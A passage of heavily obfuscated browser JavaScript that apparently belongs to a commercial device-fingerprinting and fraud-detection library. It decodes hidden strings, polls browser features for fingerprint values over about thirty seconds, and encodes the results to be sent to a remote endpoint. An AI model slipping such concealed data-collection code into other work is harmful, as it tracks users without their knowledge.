var td_6z=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(58,28)):null);
var td_3P=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(86,23)):null);
var td_1U=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(109,13)):null);
var td_3L=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(122,20)):null);
var td_g=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(142,69)):null);
var td_k=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(211,35)):null);
var td_6M=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(246,23)):null);
var td_1L=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(269,34)):null);
var td_2N=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(303,18)):null);
var td_1t=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(321,52)):null);
var td_R=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(373,20)):null);
var td_1x=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(393,24)):null);
var td_b=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(417,29)):null);
var td_4A=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(446,26)):null);
var td_2c=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(472,36)):null);
var td_2j=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(508,33)):null);
var td_1g=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(541,33)):null);
var td_5f=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(574,30)):null);
var td_1E=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(604,31)):null);
var td_5U=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(635,27)):null);
var td_3y=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(662,34)):null);
var td_6W=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(696,49)):null);
var td_G=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(745,62)):null);
var td_6S=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(807,39)):null);
var td_5x=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(846,30)):null);
var td_0G=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(876,70)):null);
var td_h=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(946,30)):null);
var td_E=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(976,43)):null);
var td_L=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1019,37)):null);
var td_a=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1056,43)):null);
var td_u=1;var td_f=0;function td_6m(td_rZ,td_JX,td_CE,td_W){return td_Q(td_rZ,td_JX,td_CE,null,td_W);}function td_Q(td_TV,td_S8,td_eK,td_s6,td_vH){var td_W=td_2i.td_2e(decodeURIComponent(td_S8));if(td_W===null){return;
}if(typeof td_s6!==[][[]]+""&&td_s6!==null){return td_v(td_TV,td_W,td_eK,td_vH);}else{return td_K(td_TV,td_W,td_eK,td_vH);}}function td_K(td_CG,td_N6,td_bK,td_W){if(td_CG.attachEvent){td_CG.attachEvent(((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1099,2)):null)+td_N6,function(td_aW){try{td_bK(td_aW||window.event);
}catch(td_J2){}});}else{td_CG.addEventListener(td_N6,td_bK,((typeof td_W===[][[]]+"")?false:td_W));}}function td_v(td_gm,td_dE,td_GW,td_W){if(typeof td_gm.addEventListener!==[][[]]+""){td_gm.addEventListener(td_dE,td_GW,((typeof td_W===[][[]]+"")?false:td_W));
}else{td_gm.attachEvent(((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1099,2)):null)+td_dE,function(td_FV){try{td_GW(td_FV||window.event);
}catch(td_X6){}});}}function td_1H(td_iV,td_xl,td_O8,td_W){return td_N(td_iV,td_xl,td_O8,null,td_W);}function td_N(td_ol,td_b1,td_W2,td_Cz,td_dX){var td_W=td_2i.td_2e(decodeURIComponent(td_b1));if(td_W===null){return;
}if(typeof td_Cz!==[][[]]+""&&td_Cz!==null){return td_F(td_ol,td_W,td_W2,td_dX);}else{return td_x(td_ol,td_W,td_W2,td_dX);}}function td_x(td_BM,td_EH,td_WQ,td_W){if(td_BM.detachEvent){td_BM["e"+td_EH+td_WQ]=td_WQ;
td_BM[td_EH+td_WQ]=function(td_Mt){td_BM["e"+td_EH+td_WQ](td_Mt||window.event);};td_BM.detachEvent(((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1099,2)):null)+td_EH,td_BM[td_EH+td_WQ]);
}else{td_BM.removeEventListener(td_EH,td_WQ,((typeof td_W===[][[]]+"")?false:td_W));}}function td_F(td_AY,td_gc,td_mR,td_W){if(typeof td_AY.removeEventListener!==[][[]]+""){td_AY.removeEventListener(td_gc,td_mR,((typeof td_W===[][[]]+"")?false:td_W));
}else{td_AY["e"+td_gc+td_mR]=td_mR;td_AY[td_gc+td_mR]=function(td_ZG){td_AY["e"+td_gc+td_mR](td_ZG||window.event);};td_AY.detachEvent(((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1099,2)):null)+td_gc,td_AY[td_gc+td_mR]);
}}function td_Y(td_fN){var td_Qy=td_fN;var td_zl=500;var td_vw=30000;var td_hU=[];var td_W=0;var td_VD=null;var td_qK=true;this.isDone=false;this.getTotalRuntime=function(){return td_vw;};var td_ia=null;
this.addFeature=function(td_hW,td_EP){if(typeof td_EP===[][[]]+""||td_EP<td_zl){td_EP=td_zl;}var td_d1=Math.ceil(td_EP/td_zl);td_hU.push([td_hW,td_d1,true]);td_hW.setup();};this.addCollectorTimer=function(td_iP){td_ia=td_iP;
};this.getFeaturesForTest=function(){return td_hU;};this.start=function(){if(td_hU.length===0){return;}td_Q(window,td_1t,this.fini,td_qK);td_Q(window,td_1x,this.fini,td_qK);td_VD=setTimeout(td_AJ,td_zl);
};this.fini=function(){if(td_VD){clearTimeout(td_VD);td_VD=null;}td_N(window,td_1t,this.fini,td_qK);td_N(window,td_1x,this.fini,td_qK);};this.check=function(){td_AJ();};function td_AJ(){var td_Uv;var td_IA="";
var td_El=0;var td_fA={};td_W++;for(td_Uv=0;td_Uv<td_hU.length;td_Uv++){var td_s0=td_hU[td_Uv][0];var td_vk=td_hU[td_Uv][1];var td_vn=td_hU[td_Uv][2];if(!td_vn){td_El++;continue;}if(td_W>=td_vk){var td_j1=td_s0.getFPParams();
if(td_j1!==null&&td_j1!==""&&td_fA[td_j1]!==true){td_IA+=td_j1;td_fA[td_j1]=true;if(td_ia&&typeof td_s0.getRunTimeMS!==[][[]]+""){td_ia.report(td_s0.getRunTimeMS());}}if(!td_s0.tryAgain()){td_hU[td_Uv][2]=false;
td_El++;}else{}}}if(td_IA.length>0){var td_gG=null;switch(td_Qy){case 0:td_IA+=((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1101,6)):null);
td_gG=td_0X+((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1107,10)):null)+td_2i.td_0S(td_IA,td_0q);
break;case 1:default:td_gG=td_3H+((typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c)!=="undefined"&&typeof(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f)!=="undefined")?(td_2i.tdz_01a4e3142f79456dba08df6a3bbb1f3c.td_f(1107,10)):null)+td_2i.td_0S(td_IA,td_0q);
break;}td_3O(td_gG,document);}if(td_W>=Math.ceil(td_vw/td_zl)){return;}if(td_El<td_hU.length){td_VD=setTimeout(td_AJ,td_zl);}else{this.isDone=true;}}}var td_4k=new td_Y(td_u);var td_4u=new td_Y(td_f);td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7=new td_2i.td_5F("\x31\x62\x66\x32\x38\x66\x65\x34\x63\x33\x66\x35\x34\x33\x30\x30\x39\x65\x35\x63\x35\x38\x62\x33\x34\x64\x36\x33\x33\x32\x62\x37\x35\x63\x30\x37\x31\x35\x34\x31\x35\x39\x30\x31\x30\x30\x35\x33\x30\x36\x34\x37\x30\x38\x35\x61\x31\x39\x35\x30\x35\x66\x34\x32\x34\x61\x32\x34\x35\x36\x30\x30\x35\x30\x34\x62\x31\x31\x31\x65\x37\x37\x30\x62\x35\x38\x34\x37\x34\x31\x35\x64\x30\x65\x31\x61\x37\x30\x30\x65\x30\x61\x35\x64\x34\x66\x34\x62\x32\x61\x34\x36\x30\x61\x35\x34\x30\x66\x35\x62\x36\x63\x31\x65\x36\x37\x36\x30\x31\x34\x32\x62\x35\x61\x30\x64\x35\x36\x35\x64\x34\x35\x35\x61\x35\x61\x31\x32\x35\x37\x35\x66\x35\x61\x35\x36\x34\x32\x35\x36\x34\x33\x30\x35\x30\x39\x35\x39\x35\x65\x30\x37\x30\x63\x35\x38\x30\x36\x35\x37\x31\x32\x35\x38\x34\x63\x31\x33\x34\x36\x35\x35\x34\x62\x34\x63\x31\x62\x31\x37\x35\x64\x35\x64\x30\x63\x31\x62\x34\x36\x30\x31\x34\x35\x31\x33\x30\x65\x30\x63\x31\x39\x34\x34\x35\x34\x30\x65\x30\x30\x31\x63\x34\x38\x30\x39\x31\x36\x34\x30\x32\x65\x35\x36\x31\x35\x34\x36\x35\x35\x35\x34\x35\x35\x31\x38\x36\x32\x31\x36\x35\x30\x30\x66\x35\x33\x31\x36\x33\x36\x37\x65\x36\x63\x33\x62\x36\x30\x37\x36\x36\x31\x31\x65\x34\x32\x34\x34\x35\x34\x30\x65\x30\x30\x31\x63\x37\x37\x32\x64\x33\x38\x31\x64\x35\x38\x34\x65\x34\x66\x31\x62\x35\x37\x35\x32\x34\x34\x35\x33\x35\x31\x34\x64\x35\x30\x31\x31\x34\x37\x31\x38\x35\x66\x30\x64\x31\x34\x31\x66\x34\x35\x35\x36\x35\x66\x35\x34\x34\x63\x34\x37\x35\x65\x31\x31\x31\x32\x37\x66\x35\x64\x31\x35\x31\x36\x35\x35\x30\x34\x35\x36\x34\x65\x36\x65\x34\x37\x35\x36\x35\x63\x35\x36\x31\x37\x33\x31\x37\x38\x33\x62\x36\x61\x36\x65\x32\x37\x36\x31\x31\x38\x34\x34\x34\x35\x35\x36\x35\x66\x35\x34\x34\x63\x37\x31\x37\x30\x32\x62\x32\x61\x37\x37\x37\x63\x33\x62\x34\x63\x30\x66\x31\x65\x31\x61\x35\x64\x34\x38\x31\x34\x35\x30\x35\x31\x34\x34\x35\x61\x30\x64\x31\x64\x30\x36\x31\x63\x34\x33\x31\x31\x35\x36\x35\x38\x30\x32\x31\x38\x34\x33\x35\x63\x34\x31\x31\x36\x37\x61\x35\x34\x31\x31\x31\x35\x35\x33\x35\x66\x30\x33\x34\x64\x36\x66\x31\x30\x35\x36\x30\x61\x35\x33\x31\x61\x36\x37\x37\x64\x36\x38\x36\x36\x33\x33\x37\x30\x33\x31\x31\x39\x31\x38\x31\x31\x35\x36\x35\x38\x30\x32\x31\x38\x37\x61\x37\x64\x36\x34\x32\x33\x37\x62\x37\x38\x32\x36\x32\x37\x36\x30\x37\x66\x33\x62\x34\x63\x30\x66\x31\x65\x34\x65\x35\x64\x34\x36\x35\x31\x35\x66\x35\x36\x31\x65\x37\x34\x32\x30\x36\x36\x33\x30\x37\x34\x37\x66\x32\x37\x31\x33\x30\x39\x34\x34\x31\x34\x31\x31\x30\x38\x34\x31\x30\x37\x35\x62\x35\x37\x34\x63\x32\x31\x37\x37\x36\x63\x34\x36\x35\x38\x31\x34\x34\x31\x34\x30\x30\x33\x35\x39\x35\x32\x31\x64\x37\x65\x37\x66\x37\x61\x32\x61\x36\x37\x33\x30\x31\x35\x30\x35\x34\x32\x31\x31\x34\x37\x30\x31\x35\x61\x35\x35\x31\x64\x37\x33\x32\x31\x37\x36\x37\x65\x34\x32\x35\x62\x31\x32\x31\x61\x31\x35\x30\x30\x35\x38\x30\x35\x31\x64\x33\x35\x36\x31\x37\x35\x36\x31\x31\x30\x30\x64\x31\x39\x34\x37\x34\x36\x30\x36\x35\x39\x35\x65\x34\x63\x36\x62\x36\x33\x33\x34\x37\x38\x37\x63\x37\x64\x37\x31\x32\x37\x31\x37\x30\x63\x34\x32\x34\x34\x34\x31\x35\x64\x30\x61\x30\x33\x31\x61\x33\x36\x37\x64\x32\x32\x37\x30\x37\x32\x37\x61\x37\x65\x37\x35\x37\x64\x34\x35\x30\x38\x34\x33\x31\x37\x34\x62\x30\x37\x35\x66\x35\x32\x34\x61\x37\x66\x37\x64\x36\x35\x37\x33\x32\x65\x37\x65\x37\x35\x32\x33\x33\x34\x37\x35\x31\x38\x35\x62\x34\x35\x31\x36\x31\x30\x35\x36\x30\x61\x35\x33\x31\x61\x37\x63\x37\x62\x31\x30\x30\x34\x34\x35\x31\x37\x31\x30\x35\x30\x35\x34\x30\x34\x31\x64\x37\x32\x32\x35\x37\x66\x37\x66\x37\x36\x37\x36\x34\x32\x30\x61\x31\x31\x34\x30\x31\x35\x35\x37\x35\x34\x30\x30\x34\x62\x36\x30\x32\x65\x36\x62\x33\x39\x36\x33\x37\x31\x36\x31\x31\x30\x30\x64\x31\x39\x34\x37\x35\x34\x31\x33\x34\x35\x35\x34\x30\x62\x35\x30\x35\x35\x31\x30\x35\x66\x35\x63\x35\x64\x31\x64\x30\x38\x35\x36\x34\x37\x30\x33\x31\x35\x35\x31\x34\x61\x30\x66\x31\x35\x34\x30\x34\x61\x30\x38\x31\x35\x35\x36\x34\x36\x35\x61\x34\x30\x34\x34\x35\x30\x30\x31\x34\x31\x30\x65\x34\x64\x36\x37\x30\x62\x34\x33\x34\x30\x31\x30\x35\x33\x34\x62\x34\x37\x31\x64\x30\x38\x35\x36\x34\x37\x30\x33\x31\x35\x35\x31\x34\x61\x30\x66\x31\x35\x34\x30\x31\x30\x34\x31\x30\x35\x35\x62\x35\x62\x35\x64\x35\x33\x35\x35\x35\x62\x30\x61\x35\x61\x30\x66\x35\x30\x35\x39\x30\x63\x34\x30\x34\x30\x31\x36\x35\x66\x35\x64\x35\x34");
var td_2i=td_2i||{};function td_2p(td_W){function td_F(){self.MESSAGE=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(0,7)):null);
self.GET=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(7,3)):null);
self.NOCORS=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(10,7)):null);
self.ACAO=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(55,11)):null);
self.OK=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(66,2)):null);
self.FAILED=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(68,6)):null);
self.TMX_VER=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(74,7)):null);
self.END=((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(81,122)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(267,16)):null)+self.MESSAGE+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(285,12)):null)+self.GET+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(297,15)):null)+self.NOCORS+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(312,13)):null)+self.ACAO+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(325,13)):null)+self.STAR+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(283,2)):null)+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7)!=="undefined"&&typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f)!=="undefined")?(td_2i.tdz_1bf28fe4c3f543009e5c58b34d6332b7.td_f(392,11)):null)+self.OK+((typeof(td_2i.tdz_1bf28fe4c3f543009e5c58b3